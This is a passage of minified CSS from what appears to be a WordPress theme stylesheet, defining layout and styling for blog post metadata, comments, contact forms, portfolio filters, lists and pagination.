.elementor-swiper-button{z-index:100}.meta_wrapper,.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta_wrapper.post_meta-top:not(:first-child),.post_meta-wrap.post_meta-top:not(:first-child){margin-top:18px;margin-bottom:20px}.meta_wrapper .meta-data+.meta-data,.post_meta-wrap .meta-data+.meta-data{flex-shrink:0;font-style:normal;font-size:16px;font-weight:500}.meta_wrapper .meta-data+.meta-data span,.post_meta-wrap .meta-data+.meta-data span{display:inline-block;vertical-align:baseline}.meta_wrapper .meta-data+.meta-data i,.post_meta-wrap .meta-data+.meta-data i{font-size:16px}.meta_wrapper .meta-data+.meta-data .comments_post i,.post_meta-wrap .meta-data+.meta-data .comments_post i{margin-right:5px}.meta_wrapper .meta-data+.meta-data>*,.post_meta-wrap .meta-data+.meta-data>*{margin-right:20px;display:inline-block}.meta_wrapper .meta-data+.meta-data>*:last-child,.post_meta-wrap .meta-data+.meta-data>*:last-child{margin-right:0}.wgl-portfolio-single_item .meta-data,.blog-post_content .meta-data{position:relative;z-index:1;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:500;color:var(--transmax-secondary-color);font-size:16px}.wgl-portfolio-single_item .meta-data .post_author,.blog-post_content .meta-data .post_author{white-space:nowrap}.wgl-portfolio-single_item .meta-data .post_author img,.blog-post_content .meta-data .post_author img{border-radius:50%;margin-right:6px}.wgl-portfolio-single_item .meta-data .post_categories a,.blog-post_content .meta-data .post_categories a{font-weight:inherit}.wgl-portfolio-single_item .meta-data:first-child,.blog-post_content .meta-data:first-child{padding-left:12px}.wgl-portfolio-single_item .meta-data:first-child:before,.blog-post_content .meta-data:first-child:before{content:"";position:absolute;z-index:1;left:0;top:16.5%;width:2px;height:67%;background:currentColor}.wgl-portfolio-single_item .meta-data:first-child>*,.blog-post_content .meta-data:first-child>*{display:inline-block;vertical-align:middle;color:inherit;padding:0;margin:0;line-height:30px}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{content:"";display:inline-block;vertical-align:inherit;width:4px;height:4px;transform:translateY(-1px)}.wgl-portfolio-single_item .meta-data:first-child>*:after,.blog-post_content .meta-data:first-child>*:after{margin:0 8px}.wgl-portfolio-single_item .meta-data:first-child>*:last-child:after,.blog-post_content .meta-data:first-child>*:last-child:after{display:none}.wgl-portfolio-single_item .meta-data:first-child>* a:not(:hover),.blog-post_content .meta-data:first-child>* a:not(:hover){color:inherit}.wgl-portfolio-single_item .meta-data:first-child>*.wgl-views:first-child:after,.blog-post_content .meta-data:first-child>*.wgl-views:first-child:after{content:unset}@media(max-width:479px){.meta-data .views_text,.meta-data .sl-count-text{display:none !important}}@media(min-width:768px) and (max-width:992px){.blog_columns-2 .meta-data .views_text,.blog_columns-2 .meta-data .sl-count-text{display:none !important}}@media(min-width:768px){.blog_columns-3 .meta-data .views_text,.blog_columns-3 .meta-data .sl-count-text,.blog_columns-4 .meta-data .views_text,.blog_columns-4 .meta-data .sl-count-text{display:none !important}}.post_categories{display:block;position:relative;z-index:1;line-height:28px;margin-bottom:-10px}.post_categories span{display:inline-block;position:relative;line-height:inherit;transition:.4s;margin-bottom:10px}.post_categories span:last-child:after{display:none}.post_categories span:not(:last-child){margin-right:10px}.post_categories span a:hover{color:#fff}.post_categories a{display:block;border:unset;font-weight:500;font-size:14px;color:#fff;padding:1px 12px;background:var(--transmax-primary-color)}.post_categories a:hover{background:var(--transmax-secondary-color)}.post_categories+.post_meta-wrap{margin-top:25px}.blog-post_text+.page-link,.blog-post_text+.page-link+.clear+.button-read-more,.blog-post_text+.clear+.button-read-more{margin-bottom:21px}.blog-post_text .alignleft:last-child,.blog-post_text .alignright:last-child{margin-bottom:10px}.read-more-wrap{clear:both;line-height:1}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:14px;font-weight:700;line-height:.8;transition:.5s;white-space:nowrap;color:var(--transmax-primary-color)}.button-read-more span{padding:0 10px;display:inline-block}.button-read-more span:before,.button-read-more span:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;right:0;transition:0s}.button-read-more span:before{height:0;bottom:0;transition:.5s}.button-read-more span:after{top:0}.button-read-more:before,.button-read-more:after{content:"";position:absolute;z-index:1;background:currentColor;width:2px;height:100%;left:0;transition:0s}.button-read-more:before{bottom:0}.button-read-more:after{height:0;top:0;transition:.5s}.button-read-more:hover{color:var(--transmax-primary-color)}.button-read-more:hover:before{height:0;transition:.5s}.button-read-more:hover:after{height:100%;transition-delay:.5s}.button-read-more:hover span:after{height:0;transition:.5s}.button-read-more:hover span:before{height:100%;transition-delay:.5s}.button-read-more:empty{display:none}.tagcloud-wrapper .title_tags{font-size:15px;margin-right:18px}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_excerpt{margin:0 0 38px;font-size:20px;line-height:1.8;font-weight:400}.blog-post_excerpt>p:last-child{margin-bottom:0}.blog-post_wrapper{position:relative;transition:inherit}.blog-post_wrapper .blog-post_media .transmax_module_videobox img{box-shadow:none}.blog-post_wrapper .blog-post_media .transmax_module_videobox .videobox_link{border-color:transparent;opacity:.9}.blog-post_wrapper .blog-post_content .transmax_module_videobox .videobox_wrapper_link:before{display:none}.blog-post_wrapper .blog-post_content .transmax_module_videobox{margin-bottom:50px}.row.sidebar_left .content-container{float:right}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element{padding-left:40px;padding-right:40px;overflow:hidden}.container-grid.row>.wgl-carousel.navigation_offset_element>.swiper-container{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .swiper-wrapper{overflow:hidden}.blog_subtitle{font-size:18px;line-height:1.4}.attachment_media .meta-data{margin-bottom:10px;font-weight:600}.attachment_media .meta-data>span{position:relative;padding-left:23px}.attachment_media .meta-data>span:first-child{padding-left:0}.attachment_media .meta-data>span:first-child:before{display:none}.parallax-video{position:absolute !important;z-index:2 !important;top:0;left:0;width:100%;height:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;font-family:"object-fit: cover;";object-fit:cover}.archive__heading{margin-bottom:45px;text-align:center}.archive__heading .archive__tax_description{margin-top:10px}.archive__heading .archive__tax_title{max-width:530px;display:inline-block}.archive__heading .archive__tax_title,.archive__heading .archive__tax_title>span{font-size:36px;line-height:48px}.archive .wgl_blog_list{margin-bottom:30px}.post_date{line-height:1}.blog_columns-2:not(.masonry) .item:nth-child(2n+1),.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1),.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:left}@media(max-width:1024px){.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:none}.blog_columns-3:not(.masonry) .wgl_col-4:nth-child(3n+1){clear:left}.blog_columns-4:not(.masonry) .wgl_col-3:nth-child(4n+1){clear:none}.transmax-post-navigation{margin-bottom:0}}.single.related_posts+.row #comments{margin-bottom:73px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ul ul.children,#comments ol ul.children{margin:0;padding:0;list-style:none}#comments #respond,#comments ~ #review_form_wrapper #respond{margin-top:60px;padding:50px 60px 60px;background:#fff;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}@media(max-width:600px){#comments #respond,#comments ~ #review_form_wrapper #respond{padding:30px 30px 35px}}#comments>h4{position:relative;z-index:10}#comments .comments-title{font-size:36px}@media(max-width:767px){#comments .comments-title{font-size:26px}}#comments .pingback .edit-link .comment-edit-link,#comments .trackback .edit-link .comment-edit-link{font-size:.75em;color:#7e7676;margin-left:.3133em}#comments .pingback .edit-link .comment-edit-link:hover,#comments .trackback .edit-link .comment-edit-link:hover{color:#b9a9cd}#comments .comment-notes{margin-bottom:15px}#comments .comment-notes,#comments .comment-form-cookies-consent{font-size:14px}#comments .form-submit{margin-bottom:0;clear:both}#comments .form-submit input.submit{min-width:190px}#comments .commentlist{position:relative;margin:0;padding:0;line-height:inherit;list-style:none}#comments .commentlist li.pingback,#comments .commentlist li.trackback{padding:0}#comments .commentlist li.pingback .comment-body,#comments .commentlist li.trackback .comment-body{display:inline}#comments .commentlist li.pingback:before,#comments .commentlist li.trackback:before{display:none}#comments .commentlist+*{margin-top:46px}#comments .commentlist .comment-respond{margin:20px 0}#comments .commentlist .comment{padding:0}#comments .commentlist .comment:before,#comments .commentlist .comment:after{display:none}#comments .commentlist .comment .stand_comment{min-height:160px;margin-bottom:0;border-bottom:1px solid #d9d9d9;padding:39px 0 30px 110px}#comments .commentlist .comment .stand_comment .thiscommentbody{position:relative;z-index:1;min-height:80px}#comments .commentlist .comment .stand_comment .meta-data{color:inherit}#comments .commentlist .comment .stand_comment .meta-data>span,#comments .commentlist .comment .stand_comment .meta-data>time{line-height:inherit;text-transform:unset}#comments .commentlist .comment .commentava{position:absolute;z-index:1;top:0;left:-110px;width:80px;height:80px}#comments .commentlist .comment .commentava img{border-radius:50%}#comments .commentlist .comment.pingback .stand_comment{padding-left:0}#comments .commentlist .comment .children .comment{margin-left:80px}#comments .commentlist .comment .children .stand_comment{padding-left:110px}#comments .commentlist .comment .children .stand_comment .commentava{left:-110px}#comments .commentlist>.comment>.children>.comment{margin-left:110px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{display:block;font-size:18px;line-height:1;font-weight:500;margin-bottom:13px;color:var(--transmax-header-font-color)}#comments .commentlist .comment_info>*{display:inline-block}#comments .commentlist .comment_info>*:not(:last-child):after{content:"/";margin-left:6px}#comments .commentlist .comment_info .meta-data{float:none;margin-bottom:0;padding:0;background:0;opacity:1}#comments .commentlist .comment_info .meta-data .comment-edit-link{padding-left:5px}#comments .commentlist .comment_author_says{line-height:1}#comments .commentlist .comment_author_says a,#comments .commentlist .comment_author_says .woo_author_say{color:var(--transmax-secondary-color);font-weight:inherit;font-size:inherit;text-decoration:underline;transition:all .4s}#comments .commentlist .comment_author_says a:hover,#comments .commentlist .comment_author_says .woo_author_say:hover{color:var(--transmax-primary-color)}#comments .commentlist .comment_content{margin-top:0;line-height:30px;font-size:16px}#comments .commentlist .comment_content>ul,#comments .commentlist .comment_content>ol{padding-bottom:20px}#comments .commentlist .comment_content p:last-child{margin-bottom:0}#comments .comment-reply-link{display:inline-block;font-size:13px;line-height:28px;font-weight:700;font-style:normal;text-transform:uppercase;overflow:hidden;transition:.3s;z-index:1;background:#fff2ec;color:var(--transmax-primary-color);padding:1px 14px;margin-top:16px}#comments .comment-reply-link:hover{color:#fff;background-color:var(--transmax-primary-color)}#comments #cancel-comment-reply-link{font-weight:300;text-transform:capitalize;opacity:.8}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li.comment:first-child{margin-top:-6px}#comments ol.commentlist>li.trackback:first-child,#comments ol.commentlist>li.pingback:first-child{margin-top:26px}#comments .comments-title .number-comments{margin-left:.25em;color:#b7b7b7;font-size:inherit;font-weight:400}body .comment-respond .comment-reply-title{position:relative;font-size:36px}@media(max-width:767px){body .comment-respond .comment-reply-title{font-size:26px}}body .comment-respond .comment-form{margin-left:-5px;margin-right:-5px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:5px;padding-right:5px}body .comment-respond .comment-form .logged-in-as{margin-bottom:21px;font-size:14px}body .comment-respond label{position:relative;margin:0}body .comment-respond .form_field{width:100%}body .comment-respond textarea.form_field{resize:none}body .comment-respond#respond .form-submit .wgl-button{pointer-events:none;border-style:solid}body .comment-respond#respond .form-submit .wgl-button input.submit,body .comment-respond#respond .form-submit .wgl-button input#submit{position:relative;pointer-events:auto;color:inherit;z-index:4}body .comment-respond#respond .form-submit .wgl-button:hover{color:#fff}body .comment-form-cookies-consent{padding-top:10px;clear:both}body .comment-form-cookies-consent>input,body .comment-form-cookies-consent>label,body .comment-form-cookies-consent>span{display:inline-block}body .comment-form-cookies-consent>input{margin-right:7px}body .comment-form-cookies-consent>input[type=checkbox]+label{display:inline}.wp-block-latest-comments>li{padding-left:0}.blog-post_content ol.wp-block-latest-comments.has-avatars{margin-left:0;padding-left:0;list-style:none}.blog-post_content ol.wp-block-latest-comments.has-avatars li:before{display:none}.blog-post_content ol.wp-block-latest-comments:not(.has-excerpts):not(.has-avatars) li article{display:inline-block}.wpcf7-form-control-wrap{display:block}.wpcf7 .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input[type=text],.wpcf7 input[type=url],.wpcf7 input[type=search],.wpcf7 input[type=email],.wpcf7 input[type=password],.wpcf7 input[type=tel],.wpcf7 input[type=time],.wpcf7 input[type=number],.wpcf7 input[type=date],.wpcf7 input[type=range],.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7 input+.wpcf7-not-valid-tip,.wpcf7 textarea+.wpcf7-not-valid-tip,.wpcf7 select+.wpcf7-not-valid-tip{margin-top:-20px}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .wpcf7-submit{padding:6px 40px}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em;display:inline-block}.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpcf7 .row{margin-left:-5px;margin-right:-5px}.wpcf7 .row [class*=wgl_col-]{padding-right:5px;padding-left:5px}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{display:inline-block;vertical-align:top}@media(min-width:600px){.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{margin-right:20px}}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap+br{display:none}.wpcf7 .row.coming-soon input[type=submit]{padding:6px 32px;min-width:135px}.wpcf7 .row.coming-soon+.wpcf7-mail-sent-ok{margin-top:-15px}.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.services input[type=submit]{min-width:150px}.wpcf7 .row.home-1 input[type=text],.wpcf7 .row.home-1 input[type=url],.wpcf7 .row.home-1 input[type=search],.wpcf7 .row.home-1 input[type=email],.wpcf7 .row.home-1 input[type=password],.wpcf7 .row.home-1 input[type=tel],.wpcf7 .row.home-1 input[type=time],.wpcf7 .row.home-1 select,.wpcf7 .row.home-4 input[type=text],.wpcf7 .row.home-4 input[type=url],.wpcf7 .row.home-4 input[type=search],.wpcf7 .row.home-4 input[type=email],.wpcf7 .row.home-4 input[type=password],.wpcf7 .row.home-4 input[type=tel],.wpcf7 .row.home-4 input[type=time],.wpcf7 .row.home-4 select,.wpcf7 .row.coming-soon input[type=text],.wpcf7 .row.coming-soon input[type=url],.wpcf7 .row.coming-soon input[type=search],.wpcf7 .row.coming-soon input[type=email],.wpcf7 .row.coming-soon input[type=password],.wpcf7 .row.coming-soon input[type=tel],.wpcf7 .row.coming-soon input[type=time],.wpcf7 .row.coming-soon select,.wpcf7 .row.services input[type=text],.wpcf7 .row.services input[type=url],.wpcf7 .row.services input[type=search],.wpcf7 .row.services input[type=email],.wpcf7 .row.services input[type=password],.wpcf7 .row.services input[type=tel],.wpcf7 .row.services input[type=time],.wpcf7 .row.services select,.wpcf7 .row.faq input[type=text],.wpcf7 .row.faq input[type=url],.wpcf7 .row.faq input[type=search],.wpcf7 .row.faq input[type=email],.wpcf7 .row.faq input[type=password],.wpcf7 .row.faq input[type=tel],.wpcf7 .row.faq input[type=time],.wpcf7 .row.faq select{border:unset;height:56px;box-shadow:0 15px 38px 0 rgba(46,63,38,0.15)}.wpcf7 .row.home-1 textarea,.wpcf7 .row.home-4 textarea,.wpcf7 .row.coming-soon textarea,.wpcf7 .row.services textarea,.wpcf7 .row.faq textarea{border:unset}.wpcf7 .row.home-1 .label-mail:before,.wpcf7 .row.home-1 .label-name:before,.wpcf7 .row.home-1 .label-url:before,.wpcf7 .row.home-1 .label-textarea:before,.wpcf7 .row.home-4 .label-mail:before,.wpcf7 .row.home-4 .label-name:before,.wpcf7 .row.home-4 .label-url:before,.wpcf7 .row.home-4 .label-textarea:before,.wpcf7 .row.coming-soon .label-mail:before,.wpcf7 .row.coming-soon .label-name:before,.wpcf7 .row.coming-soon .label-url:before,.wpcf7 .row.coming-soon .label-textarea:before,.wpcf7 .row.services .label-mail:before,.wpcf7 .row.services .label-name:before,.wpcf7 .row.services .label-url:before,.wpcf7 .row.services .label-textarea:before,.wpcf7 .row.faq .label-mail:before,.wpcf7 .row.faq .label-name:before,.wpcf7 .row.faq .label-url:before,.wpcf7 .row.faq .label-textarea:before{height:56px;line-height:56px}.wpcf7 .row.home-1 input[type=submit],.wpcf7 .row.home-4 input[type=submit],.wpcf7 .row.coming-soon input[type=submit],.wpcf7 .row.services input[type=submit],.wpcf7 .row.faq input[type=submit]{height:56px}.wpcf7 .wpcf7-list-item{margin:0}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:56px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}.wgl-filter_wrapper{pointer-events:none}.isotope-filter{display:flex;margin-bottom:34px;border-bottom:1px solid #e5e5e5;line-height:1em}.isotope-filter.max_width_enabled{overflow:hidden}.isotope-filter .wgl-filter_swiper_wrapper{width:100%;margin:0 -7px}.isotope-filter .swiper-wrapper{min-width:max-content;display:inline-block;white-space:nowrap;height:auto}.isotope-filter .swiper-slide{display:inline-block;width:-moz-fit-content;width:fit-content;pointer-events:all}.isotope-filter a{display:inline-block;position:relative;padding:0 10px 17px;margin:0 18px;border-radius:unset;font-size:18px;line-height:1;font-weight:500;transition:.4s;color:#003b49}.isotope-filter a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:-1px;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;opacity:0;transition:.4s}.isotope-filter a.active:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.isotope-filter a.empty{display:none}.isotope-filter a:hover{color:var(--transmax-secondary-color)}.isotope-filter .filter_counter{display:none}.isotope-filter.has_filter_counter .filter_counter{display:block;position:absolute;z-index:1;top:-11px;right:-3px;text-align:center;line-height:1;font-size:12px;font-weight:500;color:var(--transmax-primary-color);transform:translateY(4px);opacity:0;visibility:hidden;transition:.5s ease}.isotope-filter.has_filter_counter a.active .filter_counter,.isotope-filter.has_filter_counter a:hover .filter_counter{opacity:1;visibility:visible;transform:translateY(0)}body .filter-left{text-align:left}body .filter-left.max_width_enabled{margin-right:auto;margin-left:0}body .filter-center{text-align:center}body .filter-center.max_width_enabled{margin-right:auto;margin-left:auto}body .filter-right{text-align:right}body .filter-right.max_width_enabled{margin-left:auto;margin-right:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left{text-align:left}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-left.max_width_enabled{margin-right:auto;margin-left:0}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center{text-align:center}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-center.max_width_enabled{margin-right:auto;margin-left:auto}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right{text-align:right}body:is([data-elementor-device-mode=tablet],[data-elementor-device-mode=mobile]) .filter-tablet-right.max_width_enabled{margin-left:auto;margin-right:0}body[data-elementor-device-mode=mobile] .filter-mobile-left{text-align:left}body[data-elementor-device-mode=mobile] .filter-mobile-left.max_width_enabled{margin-right:auto;margin-left:0}body[data-elementor-device-mode=mobile] .filter-mobile-center{text-align:center}body[data-elementor-device-mode=mobile] .filter-mobile-center.max_width_enabled{margin-right:auto;margin-left:auto}body[data-elementor-device-mode=mobile] .filter-mobile-right{text-align:right}body[data-elementor-device-mode=mobile] .filter-mobile-right.max_width_enabled{margin-left:auto;margin-right:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{transition-duration:.8s}.isotope{transition-property:height,width}.isotope .isotope-item{transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{transition-duration:0s}.wgl-likes{display:inline-block;flex-shrink:0}.wgl-likes .sl-button{color:inherit;cursor:pointer;transition:.4s;display:inline-block}.wgl-likes .sl-button:hover .sl-count{color:var(--transmax-primary-color)}.wgl-likes .sl-button .sl-icon{display:inline-block;position:relative;z-index:1;text-align:center;transform:translateY(-2px);color:var(--transmax-primary-color);font-weight:600}.wgl-likes .sl-button .sl-icon:before{color:inherit;transition:0s;display:inline-block;vertical-align:middle}.wgl-likes .sl-button.liked .sl-count{color:var(--transmax-secondary-color)}.wgl-likes .sl-count{display:inline-block;margin-left:5px;transition:inherit}body ul,body ol{margin-left:0;padding-left:1.1em}body ul li,body ol li{position:relative;z-index:1;margin-bottom:8px}body ul>li:last-child,body ol>li:last-child{padding-bottom:0;margin-bottom:0}body ol{list-style:none;padding-left:.9em}body ul[class*=transmax_]{margin-left:0;padding-left:0}body ul[class*=transmax_] li{list-style:none}body ul[class*=transmax_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600;box-sizing:border-box}body ul.transmax_dot li{padding-left:25px}body ul.transmax_dot li:before{top:13px;left:2px;width:6px;height:6px;border-radius:50%}body ul.transmax_dot.icon_right li{padding-left:0;padding-right:25px}body ul.transmax_dot.icon_right li:before{left:unset;right:2px}body ul.transmax_hyphen li{padding-left:calc(1em + 8px)}body ul.transmax_hyphen li:before{content:"\f068";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_hyphen.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_hyphen.icon_right li:before{left:unset;right:0}body ul.transmax_plus li{padding-left:calc(1em + 8px)}body ul.transmax_plus li:before{content:"\f067";top:.4em;left:0;font-size:.7em;color:var(--transmax-primary-color)}body ul.transmax_plus.icon_right li{padding-left:0;padding-right:calc(1em + 8px)}body ul.transmax_plus.icon_right li:before{left:unset;right:0}body ul.transmax_rhombus li{padding-left:calc(1em + 4px)}body ul.transmax_rhombus li:before{top:.8em;left:3px;width:5px;height:5px;transform:rotate(45deg);background:var(--transmax-primary-color)}body ul.transmax_rhombus.icon_right li{padding-left:0;padding-right:calc(1em + 4px)}body ul.transmax_rhombus.icon_right li:before{left:unset;right:0}body ul.transmax_circle li{padding-left:calc(1em + 12px)}body ul.transmax_circle li:before{top:.55em;left:0;width:11px;height:11px;border-radius:50%;border:2px solid var(--transmax-primary-color)}body ul.transmax_circle.icon_right li{padding-left:0;padding-right:calc(1em + 12px)}body ul.transmax_circle.icon_right li:before{left:unset;right:0}body ul.transmax_check li{padding-left:30px}body ul.transmax_check li:before{content:"\f111";font-family:flaticon;top:7px;left:0;font-size:15px;font-weight:normal;line-height:1;background:transparent}body ul.transmax_check.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_check.icon_right li:before{left:unset;right:0}body ul.transmax_check.text_color li:before{color:currentColor}body ul.transmax_arrow li{padding-left:30px}body ul.transmax_arrow li:before{content:"\f114";font-family:flaticon;top:5px;left:0;font-size:20px;font-weight:normal;line-height:1;background:transparent;color:var(--transmax-primary-color);transform:scaleX(-1)}body ul.transmax_arrow.icon_right li{padding-left:0;padding-right:30px}body ul.transmax_arrow.icon_right li:before{left:unset;right:0}body ul.no-list-style li{padding:0;list-style:none}body ul .transmax_disabled_item,body ul .transmax_disabled_item:before,body ul .transmax_disabled_item:after,body ul .transmax_disabled_item *{color:#848484 !important}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="28"]{counter-reset:li 27}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:auto;height:auto;margin-left:-0.9em;margin-right:calc(0.25em + 8px);line-height:inherit;font-weight:700;direction:rtl;color:var(--transmax-primary-color)}body ul ol>li:before{top:0;background-color:transparent !important}body li ul{margin-top:10px;margin-bottom:10px}body li ol{margin-top:10px;margin-bottom:10px;padding-bottom:0}.load_more_wrapper{position:relative;z-index:1;text-align:center;margin-top:60px}.load_more_wrapper .button_wrapper{display:inline-block;position:relative}.load_more_wrapper .load_more_item{position:relative;height:auto;padding:22px 40px;white-space:nowrap;transition:.4s;font-weight:700}.load_more_wrapper .load_more_item:after{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-weight:700;line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:rotating 2s linear infinite}.load_more_wrapper .load_more_item span{position:relative;z-index:2;transition:opacity .3s .3s}.load_more_wrapper .load_more_item.loading:after{color:inherit;opacity:1;transition:all .4s .2s,color 0s}.load_more_wrapper .load_more_item.loading span{opacity:0;transition:opacity .3s 0s}.load_more_wrapper .load_more_item.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}.wgl-pagination{margin-left:0;padding-left:0;padding-bottom:30px;list-style:none;clear:both}.wgl-pagination .page,.wgl-pagination .post-page-numbers{display:inline-block;margin:0;line-height:1}.wgl-pagination .page:not(:last-child),.wgl-pagination .post-page-numbers:not(:last-child){margin-right:8px}.wgl-pagination .page .page-numbers,.wgl-pagination .page .post-page-link,.wgl-pagination .post-page-numbers .page-numbers,.wgl-pagination .post-page-numbers .post-page-link{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.wgl-pagination .page .page-numbers i,.wgl-pagination .page .post-page-link i,.wgl-pagination .post-page-numbers .page-numbers i,.wgl-pagination .post-page-numbers .post-page-link i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.wgl-pagination .page .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .page .post-page-link i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_prev:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.wgl-pagination .page .page-numbers i.wgl_pagination_next:before,.wgl-pagination .page .post-page-link i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .page-numbers i.wgl_pagination_next:before,.wgl-pagination .post-page-numbers .post-page-link i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.wgl-pagination .page .page-numbers:hover,.wgl-pagination .page .page-numbers.current,.wgl-pagination .page .post-page-link:hover,.wgl-pagination .page .post-page-link.current,.wgl-pagination .post-page-numbers .page-numbers:hover,.wgl-pagination .post-page-numbers .page-numbers.current,.wgl-pagination .post-page-numbers .post-page-link:hover,.wgl-pagination .post-page-numbers .post-page-link.current{background:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);color:#fff}.wgl-pagination .page span.current,.wgl-pagination .post-page-numbers 